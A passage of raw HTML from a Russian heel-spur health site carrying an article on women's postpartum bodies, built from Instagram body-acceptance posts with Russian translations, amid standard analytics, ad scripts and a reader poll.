		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script> <!--/noptimize--><meta name="yandex-verification" content="a605fe313735bc90"/> <!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55721635, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script> <noscript><div><img src="https://mc.yandex.ru/watch/55721635" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </head> <body> <!--noindex--><div id="menu_mobile"> <div class="close_menu"></div> <nav class="mobile_menu"><div class="menu-mobile_menu-container"><ul id="menu-mobile_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> <li id="menu-item-1105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1105"><a href="/catalog">Каталог клиник</a></li> </ul></div></nav> </div><!--/noindex--> <header id="header"> <div class="wrapper"> <!--noindex--> <a rel="nofollow" href="http://shporynet.ru" class="logo"></a> <div class="search_block"><form role="search" method="get" id="searchform" action="http://shporynet.ru/" > <input type="text" placeholder="Поиск по сайту" value="" name="s" id="s"/> <input type="submit" id="searchsubmit" value=" "/> </form></div> <div class="menu_icon"></div> <!--/noindex--> <div class="catalog"><a href="/catalog">Каталог клиник</a></div> </div> </header> <div class="wrapper"> <div id="container"> <!--noindex--><!--/noindex--> <div class="container"> <div class="content"> <article class="post"> <!--noindex--><div class="breadcrumbs"><span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/" itemprop="url"><span itemprop="title">Главная</span></a></span> <span class="sep"> > </span> <span itemscope itemtype="https://data-vocabulary.org/Breadcrumb"><a href="http://shporynet.ru/interesnoe" itemprop="url"><span itemprop="title">Интересное</span></a></span></div><!-- .breadcrumbs --><!--/noindex--> <h1>Как выглядит женское тело после родов?</h1> <!--noindex--><!--/noindex--> <div class="fpm_start"></div> <p>https://www.instagram.com/p/Bjz4IhXldcG/</p> <p>Время подтолкнет вас к вашим пределам, быстрее, чем вы этого захотите, старея, заставляя вас болеть, замедляться, становиться усталым и слабым. Смех. Прогулка. Ешьте. Пейте, танцуйте. и остановитесь, гуляйте под дождем, дайте себе полностью пропитаться. Под водой, под деревом, когда остальной мир отправится на работу, садитесь на велосипед и отправляйтесь в круиз. Выпейте это вино или молочный коктейль медленнее, чем вы когда-либо думали что могли бы … смаковать каждую каплю.</p> <blockquote style="background: rgb(255, 255, 255); margin: 1px; padding: 0px; border-radius: 3px; border: 0px currentColor; border-image: none; width: calc(100% - 2px); max-width: 658px; box-shadow: 0px 0px 1px 0px rgba(0,0,0,0.5), 0px 1px 10px 0px rgba(0,0,0,0.15);" data-instgrm-version="8" data-instgrm-permalink="https://www.instagram.com/p/Bi6-Slnl__H/" data-instgrm-captioned=""> <p style="margin: 8px 0px 0px; padding: 0px 4px;"> “Mummy tummy (yes women grow body hair too). Someone recently said to me that I’d be able to get rid of my tummy pouch, I just wasn’t working hard enough, if I exercised more, and if I was stricter with what I ate I’d have a flat stomach again. Although it didn’t upset or affect the way I feel about my body, I believe it needs to be addressed nonetheless. _ My “tummy pooch” is a byproduct of three things- loose skin, an ab separation, and adhesions causing my scar to be pulled inwards (creating a dip.) It has nothing to do with my overall weight. LOTS of mothers wear marks from pregnancy and child birth and i’s a MISCONCEPTION that you can get rid of these marks through diet or exercise. You cannot starve your way to taut skin. Nor can you exercise away indented scars. Yes, you can work towards getting your stomach as flat as possible if that’s what you want, but these unrealistic expectations can be harmful. _ It’s ok to bare the marks of your pregnancy and birth proudly. The same as it’s ok to feel a little bit upset and like a stranger in your new body. It’s human. Learning to accept and love yourself as you are is a process- it’s ok if you’re not quite there yet. It’s also ok to work towards personal body goals, working out and eating healthily to sculpt your body in a particular way doesn’t mean that you have to hate the body you’re in now. On the contrary. It’s all about doing what makes you feel happy and accomplished. _ What is NEVER ok is someone telling you that you should work harder to attain an unachievable body image- so that you might fit THEIR expectations of what the female body should look like. That shit needs to be shut down immediately. If someone can’t accept your postpartum body or encourages you to change any aspect of the way you look because they don’t feel comfortable with it- that is THEIR problem, THEIR issue that needs to be worked on. It ultimately stems from their own insecurities. _ Never allow someone to make you feel bad about your body and never apologise for your body. Your body created life! If that’s not something to be proud of, to be in absolute awe of, then I don’t know what is!” @mamaclog #takebackpostpartum</p> <p style="padding: 8px 0px 7px; text-align: center; color: rgb(201, 200, 205); line-height: 17px; overflow: hidden; font-family: Arial,sans-serif; font-size: 14px; margin-top: 8px; margin-bottom: 0px; white-space: nowrap; -ms-text-overflow: ellipsis;">A post shared by @ takebackpostpartum on <time style="line-height: 17px; font-family: Arial,sans-serif; font-size: 14px;" datetime="2018-05-18T14:03:54+00:00">May 18, 2018 at 7:03am PDT</time></p> </blockquote> <p>Кто-то недавно сказал мне, что я смогу избавиться от всего это, я просто недостаточно усердно работала, если бы я упражнялась больше, и если бы я был более строгой с тем, что ела, у меня снова был бы плоский живот.<br/> _</p> <p>Мой «животик» — побочный продукт из рыхлой кожи и спаек, заставляющие мой шрам втягиваться внутрь (создавая провал). Это не имеет никакого отношения к моему весу.<br/> _</p> <p>Это нормально, чтобы обнажить признаки вашей беременности и рождения с гордостью. Учиться принимать и любить себя так, как вы есть, это процесс.<br/> _</p> <p>НИКОГДА не нормально, когда кто-то говорит вам, что вам нужно больше работать, чтобы достичь недостижимого тела, чтобы вы могли соответствовать ИХ ожиданиям того, как должно выглядеть женское тело. Это дерьмо нужно немедленно прекратить. Если кто-то не может принять ваше тело после родов или рекомендует вам изменить любой аспект того, как вы выглядите, потому что они не чувствуют себя комфортно с ним, это ИХ проблема, ИХ проблема, над которой нужно им работать. В конечном итоге это связано с их собственной неуверенностью.<br/> _</p> <p>Никогда не позволяйте кому-то заставлять вас чувствовать себя плохо в своем теле и никогда не приносите извинения за свое тело. Ваше тело создало жизнь! Если это не то, чем можно гордиться, тогда я не знаю, что это такое!</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <p>https://www.instagram.com/p/BicjpQQFjj2/</p> <p>Любой способ, которым появляется на свет ребенок, является естественным. Вагинальные роды, кесарево, усыновление, все пути к материнству естественны. Гордитесь своими следами на теле, душе и разуме.</p> <blockquote style="background: rgb(255, 255, 255); margin: 1px; padding: 0px; border-radius: 3px; border: 0px currentColor; border-image: none; width: calc(100% - 2px); max-width: 658px; box-shadow: 0px 0px 1px 0px rgba(0,0,0,0.5), 0px 1px 10px 0px rgba(0,0,0,0.15);" data-instgrm-version="8" data-instgrm-permalink="https://www.instagram.com/p/BW8TTGhlejp/" data-instgrm-captioned=""> <p style="margin: 8px 0px 0px; padding: 0px 4px;"> via @mamaclog Bad lighting Misshapen belly button. Love handles. Wrinkly tummy pooch. Wonky c-section scar. Torn thighs. All worth it to grow and birth my little boy. I refuse to be ashamed. It&#8217;s so easy to pick the photo with the best lighting, but that&#8217;s not real life. Do not feel disheartened if your postpartum body doesn&#8217;t look the same as the mums you see on Instagram. Good lighting and filters hide SO much. I am very active and I eat very well, but some of these marks with stay with me forever no matter what I do. And that&#8217;s ok. #AintNoShameInMyMummyTummyGame #TakeBackPostPartum</p> <p style="padding: 8px 0px 7px; text-align: center; color: rgb(201, 200, 205); line-height: 17px; overflow: hidden; font-family: Arial,sans-serif; font-size: 14px; margin-top: 8px; margin-bottom: 0px; white-space: nowrap; -ms-text-overflow: ellipsis;">A post shared by @ takebackpostpartum on <time style="line-height: 17px; font-family: Arial,sans-serif; font-size: 14px;" datetime="2017-07-24T20:09:59+00:00">Jul 24, 2017 at 1:09pm PDT</time></p> </blockquote> <p>Все стоило того, чтобы родить моего маленького мальчика. Я отказываюсь стыдиться. Так легко выбрать фотографию с лучшим освещением, но это не настоящая жизнь. Не чувствуйте разочарование, если ваше тело после родов не выглядит так же, как мамы, которых вы видите на Instagram. Я очень активна, и я ем очень хорошо, но некоторые из этих следов остаются со мной навсегда независимо от того, что я делаю. И все в порядке.</p> <div class="fpm_end"></div> <div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button" aria-label="Like Button" data-ulike-id="5340" data-ulike-nonce="10c083c586" data-ulike-type="post" data-ulike-template="wpulike-default" data-ulike-display-likers="0" data-ulike-disable-pophover="0" class="wp_ulike_btn wp_ulike_put_image wp_post_btn_5340"></button><span class="count-box">0</span> </div></div> <!--noindex--><!--/noindex--> </article> <!--noindex--> <div class="after_article"> <div class="rating"><div id="post-ratings-5340" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="c3be3354aa"><img id="rating_5340_1" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1" title="1" onmouseover="current_rating(5340, 1, '1');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5340_2" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2" title="2" onmouseover="current_rating(5340, 2, '2');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5340_3" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3" title="3" onmouseover="current_rating(5340, 3, '3');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5340_4" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4" title="4" onmouseover="current_rating(5340, 4, '4');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_5340_5" src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5" title="5" onmouseover="current_rating(5340, 5, '5');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Как выглядит женское тело после родов?"/><meta itemprop="headline" content="Как выглядит женское тело после родов?"/><meta itemprop="description" content="https://www.instagram.com/p/Bjz4IhXldcG/ Время подтолкнет вас к вашим пределам, быстрее, чем вы этого захотите, старея, заставляя вас болеть, замедляться, становиться усталым и слабым. Смех. Прогулка...."/><meta itemprop="datePublished" content="2018-05-24T00:00:00+03:00"/><meta itemprop="dateModified" content="2021-01-05T12:54:13+03:00"/><meta itemprop="url" content="http://shporynet.ru/interesnoe/kak-vyglyadit-zhenskoe-telo-posle-rodov.html"/><meta itemprop="author" content="Sergey"/><meta itemprop="mainEntityOfPage" content="http://shporynet.ru/interesnoe/kak-vyglyadit-zhenskoe-telo-posle-rodov.html"/><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Пяточная шпора: причины, симптомы, лечение, профилактика"/><meta itemprop="url" content="http://shporynet.ru"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div></div><div id="post-ratings-5340-loading" class="post-ratings-loading"><img src="http://shporynet.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/> Загрузка...</div></div> <div class="social"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div></div> </div> <!--/noindex--> <div class="related_posts"> <div class="title">Похожие публикации</div> <div class='yarpp-related'> <ol> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/vosstanovlenie_tela_posle_rodov.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/vosstanovlenie-tela-posle-rodov.html">Восстановление тела после родов</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/zhenskoe_zdorove_ochen_trebovatelno.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/zhenskoe-zdorove-ochen-trebovatelno.html">Женское здоровье очень требовательно</a> </li> <li class="click_to_img"> <img fifu-featured="1" width="220" height="120" src="http://shporynet.ru/formed/osobennosti_reabilitacii_posle_pereloma_ruki.jpg" class="attachment-related_post_thumb size-related_post_thumb wp-post-image" alt="" title="" loading="lazy"/> <a href="http://shporynet.ru/interesnoe/osobennosti-reabilitacii-posle-pereloma-ruki.html">Особенности реабилитации после перелома руки</a> </li> </ol> </div> </div> <div class="comments_block"> <div class="title">Отзывы</div> <div class="respond" id="respond"> <div id="reply-title" class="comment-reply-title">Оставить отзыв</div> <div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/interesnoe/kak-vyglyadit-zhenskoe-telo-posle-rodov.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div> <!--noindex--> <div id="commentform"><form action="http://shporynet.ru/wp-comments-post.php" method="post" class="comment_form"> <input type="text" name="author" value="" placeholder="Имя" aria-required='true' class="comment-form__field comment-form__author"/> <input type="text" name="email" value="" placeholder="Email (не публикуется)" aria-required='true' class="comment-form__field comment-form__email"/> <textarea name="comment" id="comment" class="comment-form__field comment-form__comment" placeholder="Введите текст комментария"></textarea> <input name="submit" type="submit" value="Отправить" class="comment-form__button"/> <input type='hidden' name='comment_post_ID' value='5340' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </form></div> <!--/noindex--> </div><!-- #respond --> <!--noindex--><div class="widget_text block" id="custom_html-11"><div class="textwidget custom-html-widget"><script async src="https://an.yandex.ru/system/widget.js"></script> <script>
    (yaads = window.yaads || []).push({
        id: "681142-11",
        render: "#id-681142-11"
    });
</script> <div id="id-681142-11"></div> </div></div><!--/noindex--> </div> </div> <aside id="sidebar"> <div class="block"> <div class="title">Рубрики сайта</div> <nav class="sidebar_menu"><div class="menu-sidebar_menu-container"><ul id="menu-sidebar_menu" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="http://shporynet.ru/opisanie">Описание</a></li> <li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="http://shporynet.ru/lechenie">Лечение</a></li> <li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="http://shporynet.ru/lechebnye-sredstva">Лечебные средства</a></li> <li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="http://shporynet.ru/fakty">Ещё факты</a></li> </ul></div></nav> </div> <div class="block"> <div class="title">Последние комментарии</div> <ul class="recent_comments"><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виктор:</span> Большое вам спасибо за информацию, очень помогли!...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Виола:</span> Спасибо за статью! Буду пробовать ночные ортезы — хочу побыстрее избавиться от пяточной шпоры, т.к. ...</p></li><li><img src="http://shporynet.ru/wp-content/uploads/2017/02/ortezu-pri-pyatohnoi-shpore-70x70.jpg" alt=""/><div class="link_comm"><span>Статья: </span><p data-link="http://shporynet.ru/lechenie/nochnoj-ortez-pri-pyatochnoj-shpore.html">Лечение пяточной шпоры с помощью ночных ортезов</p></div><p class="name_comm"><span>Павел:</span> Супер! Давно искал внятное описание, что делать при пяточной шпоре. Спасибо за сайт!...</p></li></ul> </div> <!--noindex--><div class="widget_text block" id="custom_html-10"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-681142-10 --> <div id="yandex_rtb_R-A-681142-10"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-681142-10",
                renderTo: "yandex_rtb_R-A-681142-10",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div><div class="block" id="democracy-2"><div class="title">Опрос</div> <!--democracy--> <style type="text/css">.democracy:after{content:'';display:table;clear:both}.democracy ul li,.democracy ul{background:none;padding:0;margin:0}.democracy ul li:before{display:none}.democracy input[type='radio'],.democracy input[type='checkbox']{margin:0;vertical-align:middle}.democracy input[type='radio']:focus,.democracy input[type='checkbox']:focus{outline:0}.democracy ul{list-style:none !important;border:0 !important}.democracy ul li{list-style:none !important}input[type="submit"].dem-button,a.dem-button,.dem-button{position:relative;display:inline-block;text-decoration:none;line-height:1;border:0;margin:0;padding:0;cursor:pointer;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}input[type="submit"].dem-button:focus,a.dem-button:focus,.dem-button:focus{outline:0}input[type="submit"].dem-button:disabled,a.dem-button:disabled,.dem-button:disabled{opacity:.6;cursor:not-allowed}a.dem-button:hover{text-decoration:none !important}.democracy{position:relative;margin:0 auto}.democracy input[type='radio'],.democracy input[type='checkbox']{margin-right:.2em}.dem-screen{position:relative;line-height:1.3}.democracy ul.dem-vote{margin-bottom:1em}.democracy ul.dem-vote li{padding-bottom:0;margin-bottom:0}.democracy ul.dem-vote li>*{margin-bottom:.6em}.democracy ul.dem-answers li{padding-bottom:1em}.dem-answers .dem-label{margin-bottom:.2em;line-height:1.2}.dem-graph{position:relative;color:#555;color:rgba(0,0,0,.6);box-sizing:content-box;width:100%;display:table;height:1.2em;line-height:1.2em}.dem-fill{position:absolute;top:0;left:0;height:100%;background-color:#7cb4dd}.dem-voted-this .dem-fill{background-color:#ffc45a}.dem-votes-txt,.dem-percent-txt{position:relative;display:table-cell;padding-left:.3em;vertical-align:middle;font-size:90%}.dem-poll-info{padding-bottom:1em}.dem-poll-info:after{content:'';display:table;clear:both}.dem-poll-info>*{font-size:85%;display:block;float:right;clear:both;text-align:right;opacity:.7;line-height:1.3}.dem-vote label{float:none;display:block}.dem-results-link{display:inline-block;line-height:1;margin:.8em 1em}.dem-vote .dem-disabled{opacity:.5}.democracy .dem-bottom{padding-bottom:1em}.dem-bottom{text-align:center}.dem-bottom:after{content:'';display:table;clear:both}.dem-poll-title{display:block;margin-bottom:1.5em;margin-top:1.2em;font-size:120%}.dem-notice{z-index:10;position:absolute;top:0;border-radius:2px;width:100%;padding:1.5em 2em;text-align:center;background:rgba(247,241,212,.8);color:#6d6214}.dem-notice-close{position:absolute;top:0;right:0;padding:5px;cursor:pointer;line-height:.6;font-size:150%}.dem-notice-close:hover{color:#d26616}.dem-star{font-size:90%;vertical-align:baseline;padding-left:.3em;color:#ff4e00}.dem-poll-note{font-size:90%;padding:.5em;opacity:.8;line-height:1.3}.democracy .dem-copyright{position:absolute;bottom:-1em;right:0;text-decoration:none;border-bottom:0;color:#b2b2b2;opacity:.5;line-height:1}.democracy .dem-copyright:hover{opacity:1}.dem-add-answer{position:relative}.dem-add-answer>*{display:block}.dem-add-answer a{display:inline-block}input.dem-add-answer-txt{width:100%;box-sizing:border-box}.dem-add-answer-close{position:absolute;right:0;padding:0 .7em;cursor:pointer;color:#333}.dem-add-answer-close:hover{color:#ff2700}.dem-edit-link{display:block;position:absolute;top:0;right:0;line-height:1;text-decoration:none !important;border:0 !important}.dem-edit-link svg{width:1.2em !important;fill:#5a5a5a;fill:rgba(0,0,0,.6)}.dem-edit-link:hover svg{fill:#35a91d}.dem-loader{display:none;position:absolute;top:0;left:0;width:100%;height:100%}.dem-loader>*{display:table-cell;vertical-align:middle;text-align:center}.dem-loader svg{width:20%;max-width:100px;min-width:80px;margin-bottom:15%}.dem-loader [class^="dem-"]{margin-bottom:15% !important}.dem__collapser{display:block;cursor:pointer;text-align:center;font-size:150%;line-height:1}.dem__collapser:hover{color:#f31;background:rgba(255,255,255,.3)}.dem__collapser.expanded{position:relative;height:1em}.dem__collapser.collapsed{position:absolute;top:0;bottom:0;right:0;left:0}.dem__collapser .arr{display:block;position:absolute;bottom:0;width:100%}.dem__collapser.collapsed .arr:before{content:"▾"}.dem__collapser.expanded .arr:before{content:"▴"}.dem-poll-shortcode{margin-bottom:1.5em}.dem-archives .dem-elem-wrap{margin-bottom:2em;padding-bottom:20px;border-bottom:1px dashed #ccc}.dem-archives .dem-archive-link{display:none}.dem-paging{text-align:center;margin:1.5em auto}.dem-paging>*{display:inline-block;padding:.2em .8em .4em;border-radius:.2em;background:#e2e2e2;color:#333;text-decoration:none;text-transform:lowercase}.dem-paging>a{color:#333}.dem-paging>a:hover{background:#ccc;color:#333}.dem-paging .current{background:#656565;color:#fff}.dem-paging .dots{background:none}.dem-link{font-style:italic;font-size:90%}.dem-vote-link:before{content:'◂ '}.dem-vote label:hover{opacity:.8}.dem-vote-button{float:left}.dem-results-link{float:right}.dem-graph{font-family:Arial,sans-serif;background:#f7f7f7;background:linear-gradient(to bottom,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%);background:-webkit-linear-gradient(top,rgba(0,0,0,.05) 50%,rgba(0,0,0,.1) 50%)}.dem-fill{background-image:linear-gradient(to right,rgba(255,255,255,.3),transparent);background-image:-webkit-linear-gradient(left,rgba(255,255,255,.3),transparent)}.dem-answers .dem-label{margin-bottom:.1em}.dem-votes-txt,.dem-percent-txt{font-size:80%}.dem-percent-txt{display:none}.dem-answers li:hover .dem-votes-txt{display:none}.dem-answers li:hover .dem-percent-txt{display:table-cell}.dem-voted-this .dem-label:before{content:'✓';display:inline-block;margin-right:.2em}.dem-voted-this .dem-graph{border-color:#969696}.dem-label-percent-txt,.dem-votes-txt-percent,.dem-novoted .dem-votes-txt{display:none}.dem-poll-info{font-style:italic}.dem-archive-link{text-align:right}.dem-bottom{text-align:left}input[type="submit"].dem-button,a.dem-button,.dem-button{font-size:90%;font-family:tahoma,arial,sans-serif;padding:.8em 1.6em !important;color:#fff;background:#61a9de;text-transform:uppercase}input[type="submit"].dem-button:hover,a.dem-button:hover,.dem-button:hover{color:#fff;background:#3b8bc6}a.dem-button:visited{color:#fff}</style> <div id="democracy-1" class="democracy" data-opts='{"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","pid":1,"max_answs":0,"answs_max_height":500,"anim_speed":400,"line_anim_speed":1500}' ><strong class="dem-poll-title">Как долго вы страдаете от пяточной шпоры?</strong><div class="dem-screen vote"><form method="POST" action="#democracy-1"><ul class="dem-vote"> <li data-aid="2"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="2" name="answer_ids[]"><span class="dem__spot"></span> От 0 до 6 месяцев </label> </li> <li data-aid="4"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="4" name="answer_ids[]"><span class="dem__spot"></span> От 6 до 12 месяцев </label> </li> <li data-aid="1"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="1" name="answer_ids[]"><span class="dem__spot"></span> От 1 до 3 лет </label> </li> <li data-aid="5"> <label class="dem__radio_label"> <input class="dem__radio" type="radio" value="5" name="answer_ids[]"><span class="dem__spot"></span> Более 3 лет </label> </li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="1"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><style type="text/css"> .dem-roller { margin: 0 auto; width: 40px; height: 40px; position: relative; } .con1 > div, .con2 > div, .con3 > div { width: 10px; height: 10px; background-color: #2686cc; border-radius: 100%; position: absolute; -webkit-animation: bouncedelay 1.2s infinite ease-in-out; animation: bouncedelay 1.2s infinite ease-in-out; /* Prevent first frame from flickering when animation starts */ -webkit-animation-fill-mode: both; animation-fill-mode: both; } .dem-roller .demrcont { position: absolute; width: 100%; height: 100%; } .con2 { -webkit-transform: rotateZ(45deg); transform: rotateZ(45deg); } .con3 { -webkit-transform: rotateZ(90deg); transform: rotateZ(90deg); } .circle1 { top: 0; left: 0; } .circle2 { top: 0; right: 0; } .circle3 { right: 0; bottom: 0; } .circle4 { left: 0; bottom: 0; } .con2 .circle1 { -webkit-animation-delay: -1.1s; animation-delay: -1.1s; } .con3 .circle1 { -webkit-animation-delay: -1.0s; animation-delay: -1.0s; } .con1 .circle2 { -webkit-animation-delay: -0.9s; animation-delay: -0.9s; } .con2 .circle2 { -webkit-animation-delay: -0.8s; animation-delay: -0.8s; } .con3 .circle2 { -webkit-animation-delay: -0.7s; animation-delay: -0.7s; } .con1 .circle3 { -webkit-animation-delay: -0.6s; animation-delay: -0.6s; } .con2 .circle3 { -webkit-animation-delay: -0.5s; animation-delay: -0.5s; } .con3 .circle3 { -webkit-animation-delay: -0.4s; animation-delay: -0.4s; } .con1 .circle4 { -webkit-animation-delay: -0.3s; animation-delay: -0.3s; } .con2 .circle4 { -webkit-animation-delay: -0.2s; animation-delay: -0.2s; } .con3 .circle4 { -webkit-animation-delay: -0.1s; animation-delay: -0.1s; } @-webkit-keyframes bouncedelay { 0%, 80%, 100% { -webkit-transform: scale(0.0) } 40% { -webkit-transform: scale(1.0) } } @keyframes bouncedelay { 0%, 80%, 100% { transform: scale(0.0); -webkit-transform: scale(0.0); } 40% { transform: scale(1.0); -webkit-transform: scale(1.0); } } </style> <div class="dem-roller"> <div class="demrcont con1"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con2"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> <div class="demrcont con3"> <div class="circle1 css-fill"></div> <div class="circle2 css-fill"></div> <div class="circle3 css-fill"></div> <div class="circle4 css-fill"></div> </div> </div> </div></div></div><!--democracy--> <!--noindex--> <div class="dem-cache-screens" style="display:none;" data-opt_logs="1"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос. "><li class="dem-winner" title=' 135 голосов - 49% из всех голосов' data-aid="2"><div class="dem-label">От 0 до 6 месяцев <span class="dem-label-percent-txt">49%, 135 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="49%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">135 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">49%</span> </div><div class="dem-percent-txt">135 голосов - 49% из всех голосов</div></div></li><li title=' 62 голоса - 22% из всех голосов' data-aid="4"><div class="dem-label">От 6 до 12 месяцев <span class="dem-label-percent-txt">22%, 62 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="22%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">62 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">22%</span> </div><div class="dem-percent-txt">62 голоса - 22% из всех голосов</div></div></li><li title=' 44 голоса - 16% из всех голосов' data-aid="1"><div class="dem-label">От 1 до 3 лет <span class="dem-label-percent-txt">16%, 44 <span class="votxt">голоса</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="16%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">44 <span class="votxt">голоса</span></span> <span class="dem-votes-txt-percent">16%</span> </div><div class="dem-percent-txt">44 голоса - 16% из всех голосов</div></div></li><li title=' 36 голосов - 13% из всех голосов' data-aid="5"><div class="dem-label">Более 3 лет <span class="dem-label-percent-txt">13%, 36 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="13%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">36 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">13%</span> </div><div class="dem-percent-txt">36 голосов - 13% из всех 